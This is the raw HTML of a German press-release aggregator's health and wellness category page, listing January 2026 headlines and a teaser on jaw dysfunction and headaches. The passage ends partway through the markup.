

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hasselwander.co.uk/category/medizingesundheitwellness/page/3/
body_size: 12981
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/css/autoptimize_82027527242165b8ceeb3d4330a51230.css" rel="stylesheet"><link media="screen" href="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/css/autoptimize_aee95ecf20e1151631320af8e8bba4bf.css" rel="stylesheet"><title>Medizin, Gesundheit, Wellness &#8211; Seite 3 &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.hasselwander.co.uk/category/medizingesundheitwellness/amp/page/3/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Medizin, Gesundheit, Wellness Kategorie-Feed" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/feed/" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.hasselwander.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hasselwander.co.uk/wp-json/wp/v2/categories/822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hasselwander.co.uk/xmlrpc.php?rsd" /><link rel="alternate" href="https://www.hasselwander.co.uk/category/medizingesundheitwellness/page/3/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });jQuery.cookie('cb_last_cat_id', 822, { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hasselwander.co.uk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive paged category category-medizingesundheitwellness category-822 custom-background paged-3 category-paged-3 wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-hasselwander-co-uk medizingesundheitwellness wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im Zoo Karlsruhe enthüllt"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im Zoo Karlsruhe enthüllt"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470654hh.jpg" alt="Eisbärenskulptur &#8222;Urs&#8220; im Zoo Karlsruhe enthüllt" title="Eisbärenskulptur &#8222;Urs&#8220; im Zoo Karlsruhe enthüllt"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im Zoo Karlsruhe enthüllt">Eisbärenskulptur &#8222;Urs&#8220; im Zoo Karlsruhe enthüllt</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur&hellip;"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur&hellip;"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470656hh.jpg" alt="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur&hellip;" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur&hellip;"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur&hellip;">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur&hellip;</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470652hh.jpg" alt="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende&hellip;"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende&hellip;"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470649hh.jpg" alt="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende&hellip;" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende&hellip;"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende&hellip;">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende&hellip;</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/" title="Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale&hellip;"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/" title="Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale&hellip;"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470647hh.jpg" alt="Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale&hellip;" title="Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale&hellip;"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class maschinenbau" href="https://www.pr-neuigkeiten.de/category/maschinenbau/" title="Maschinenbau" >Maschinenbau</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/" title="Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale&hellip;">Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale&hellip;</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/">Eisbärenskulptur &#8222;Urs&#8220; im Zoo Karlsruhe enthüllt</a><div class="ticker_date"> vor 1 Stunde Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur&hellip;</a><div class="ticker_date"> vor 2 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a><div class="ticker_date"> vor 2 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende&hellip;</a><div class="ticker_date"> vor 2 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/">Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale&hellip;</a><div class="ticker_date"> vor 2 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/bitmi-begruesst-vorschlag-zum-ki-gutschein-fuer-den-mittelstand/">BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand</a><div class="ticker_date"> vor 5 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/enclaive-garnet-genai-firewalls-fuer-eine-sichere-ki-nutzung/">enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung</a><div class="ticker_date"> vor 5 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/naechste-landesregierung-muss-gegensteuern/">Nächste Landesregierung muss gegensteuern</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/memorysolution-staerkt-fuehrung-fuer-nachhaltiges-wachstum/">Memorysolution stärkt Führung für nachhaltiges Wachstum</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/servietten-als-stilvolle-ergaenzung-fuer-ihre-gastronomie/">Servietten als stilvolle Ergänzung für Ihre Gastronomie</a><div class="ticker_date"> vor 7 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.hasselwander.co.uk"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content" class=""><div class="inner"><div class="cat_title_box medizingesundheitwellness medizingesundheitwellness"><h3>Medizin, Gesundheit, Wellness</h3></div></div><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im Zoo Karlsruhe enthüllt">Eisbärenskulptur &#8222;Urs&#8220; im Zoo Karlsruhe enthüllt</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur&hellip;">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende&hellip;">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class maschinenbau" href="https://www.pr-neuigkeiten.de/category/maschinenbau/" title="Maschinenbau" >Maschinenbau</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/" title="Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale&hellip;">Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/bitmi-begruesst-vorschlag-zum-ki-gutschein-fuer-den-mittelstand/" title="BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand">BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/enclaive-garnet-genai-firewalls-fuer-eine-sichere-ki-nutzung/" title="enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung">enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/naechste-landesregierung-muss-gegensteuern/" title="Nächste Landesregierung muss gegensteuern">Nächste Landesregierung muss gegensteuern</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/memorysolution-staerkt-fuehrung-fuer-nachhaltiges-wachstum/" title="Memorysolution stärkt Führung für nachhaltiges Wachstum">Memorysolution stärkt Führung für nachhaltiges Wachstum</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class essen-trinken" href="https://www.pr-neuigkeiten.de/category/essen-trinken/" title="Essen, Trinken" >Essen, Trinken</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/servietten-als-stilvolle-ergaenzung-fuer-ihre-gastronomie/" title="Servietten als stilvolle Ergänzung für Ihre Gastronomie">Servietten als stilvolle Ergänzung für Ihre Gastronomie</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/teilnahme-an-fuehrenden-europaeischen-investorenkonferenzen/" title="Teilnahme an führenden europäischen Investorenkonferenzen">Teilnahme an führenden europäischen Investorenkonferenzen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/globale-studie-zeigt-flexibilitaet-und-finanzielle-sicherheit-oberste-prioritaeten-fuer-frontline-beschaeftigte-im-jahr-2026/" title="Globale Studie zeigt: Flexibilität und finanzielle Sicherheit oberste Prioritäten für&hellip;">Globale Studie zeigt: Flexibilität und finanzielle Sicherheit oberste Prioritäten für&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/die-seniorenlebenshilfe-eroeffnet-neuen-standort-yvonne-kroop-setzt-sich-im-landkreis-potsdam-mittelmark-fuer-senioren-ein/" title="Die SeniorenLebenshilfe eröffnet neuen Standort: Yvonne Kroop setzt sich im&hellip;">Die SeniorenLebenshilfe eröffnet neuen Standort: Yvonne Kroop setzt sich im&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/moderner-standort-nordholland-nord-praesentiert-sich-auf-der-gruenen-woche/" title="Moderner Standort: Nordholland Nord präsentiert sich auf der Grünen Woche">Moderner Standort: Nordholland Nord präsentiert sich auf der Grünen Woche</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="content" class="EqHeightDiv "><div id="ei-slider-category" class="ei-slider"><ul class="ei-slider-large"><li> <img src="https://www.hasselwander.co.uk/hasselwander_images/470641hh.jpg" alt="Die SeniorenLebenshilfe eröffnet neuen Standort: Yvonne Kroop setzt sich im&hellip;" /><div class="ei-title"><h2><a href="https://www.pr-neuigkeiten.de/die-seniorenlebenshilfe-eroeffnet-neuen-standort-yvonne-kroop-setzt-sich-im-landkreis-potsdam-mittelmark-fuer-senioren-ein/" alt="Die SeniorenLebenshilfe eröffnet neuen Standort: Yvonne Kroop setzt sich im&hellip;">Die SeniorenLebenshilfe eröffnet neuen Standort: Yvonne Kroop setzt sich im&hellip;</a></h2><h3> Januar 16, 2026</h3></div></li><li> <img src="https://www.hasselwander.co.uk/hasselwander_images/470632hh.jpg" alt="Praxis für Naturheilkunde Joanna Därr: Begleitung bei Erschöpfung" /><div class="ei-title"><h2><a href="https://www.pr-neuigkeiten.de/praxis-fuer-naturheilkunde-joanna-daerr-begleitung-bei-erschoepfung/" alt="Praxis für Naturheilkunde Joanna Därr: Begleitung bei Erschöpfung">Praxis für Naturheilkunde Joanna Därr: Begleitung bei Erschöpfung</a></h2><h3> Januar 16, 2026</h3></div></li><li> <img src="https://www.hasselwander.co.uk/hasselwander_images/470627hh.jpg" alt="Ayurveda-Festival vom 6. bis 8. März 2026 bei Yoga Vidya&hellip;" /><div class="ei-title"><h2><a href="https://www.pr-neuigkeiten.de/ayurveda-festival-vom-6-bis-8-maerz-2026-bei-yoga-vidya-in-bad-meinberg/" alt="Ayurveda-Festival vom 6. bis 8. März 2026 bei Yoga Vidya&hellip;">Ayurveda-Festival vom 6. bis 8. März 2026 bei Yoga Vidya&hellip;</a></h2><h3> Januar 15, 2026</h3></div></li><li> <img src="https://www.hasselwander.co.uk/hasselwander_images/470465hh.jpg" alt="Wenn starkes Übergewicht das Herz schützt &#8211; Forscher entdecken verblüffende&hellip;" /><div class="ei-title"><h2><a href="https://www.pr-neuigkeiten.de/wenn-starkes-uebergewicht-das-herz-schuetzt-forscher-entdecken-verblueffende-genwirkung/" alt="Wenn starkes Übergewicht das Herz schützt &#8211; Forscher entdecken verblüffende&hellip;">Wenn starkes Übergewicht das Herz schützt &#8211; Forscher entdecken verblüffende&hellip;</a></h2><h3> Januar 14, 2026</h3></div></li></ul><ul class="ei-slider-thumbs"><li class="ei-slider-element">Current</li><li> <a href="#">Die SeniorenLebenshilfe eröffnet neuen Standort: Yvonne Kroop setzt sich im&hellip;</a> <img src="https://www.hasselwander.co.uk/hasselwander_images/470641hh.jpg" alt="Die SeniorenLebenshilfe eröffnet neuen Standort: Yvonne Kroop setzt sich im&hellip;" /></li><li> <a href="#">Praxis für Naturheilkunde Joanna Därr: Begleitung bei Erschöpfung</a> <img src="https://www.hasselwander.co.uk/hasselwander_images/470632hh.jpg" alt="Praxis für Naturheilkunde Joanna Därr: Begleitung bei Erschöpfung" /></li><li> <a href="#">Ayurveda-Festival vom 6. bis 8. März 2026 bei Yoga Vidya&hellip;</a> <img src="https://www.hasselwander.co.uk/hasselwander_images/470627hh.jpg" alt="Ayurveda-Festival vom 6. bis 8. März 2026 bei Yoga Vidya&hellip;" /></li><li> <a href="#">Wenn starkes Übergewicht das Herz schützt &#8211; Forscher entdecken verblüffende&hellip;</a> <img src="https://www.hasselwander.co.uk/hasselwander_images/470465hh.jpg" alt="Wenn starkes Übergewicht das Herz schützt &#8211; Forscher entdecken verblüffende&hellip;" /></li></ul></div> <script type="text/javascript">jQuery(document).ready(function($){  
$('#ei-slider-category').eislideshow({
	animation			: 'center',
	autoplay			: true,
	slideshow_interval	: 5000,
	titlesFactor		: 0
});
});

(function($){ 
$(window).load(function(){ 
$("#ei-slider-category").css({ visibility: "visible" });
})
})(jQuery);</script> <div id="banner_index_728"></div><div class="index_inner "><div class="post-493151 post type-post status-publish format-standard hentry category-medizingesundheitwellness tag-cmd tag-craniomandibulare-dysfunktion tag-kiefergelenkstoerung tag-kieferschmerzen tag-kieferverspannung tag-kopfschmerzen tag-zahnmedizin medizingesundheitwellness" id="post-493151"><h2><a href="https://www.pr-neuigkeiten.de/cmd-und-kopfschmerzen-wenn-der-kiefer-zur-ursache-wird/" title="CMD und Kopfschmerzen &#8211; Wenn der Kiefer zur Ursache wird" >CMD und Kopfschmerzen &#8211; Wenn der Kiefer zur Ursache wird &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">19 Dez., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Kopfschmerzen gehören zu den häufigsten Alltagsbeschwerden. Doch nicht immer liegt die Ursache dort, wo der Schmerz empfunden wird. Bei vielen Menschen steckt der&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/cmd-und-kopfschmerzen-wenn-der-kiefer-zur-ursache-wird/" title="CMD und Kopfschmerzen &#8211; Wenn der Kiefer zur Ursache wird"> Weiterlesen </a></div></div><div class="post-493134 post type-post status-publish format-standard hentry category-medizingesundheitwellness tag-pressemitteilung medizingesundheitwellness" id="post-493134"><h2><a 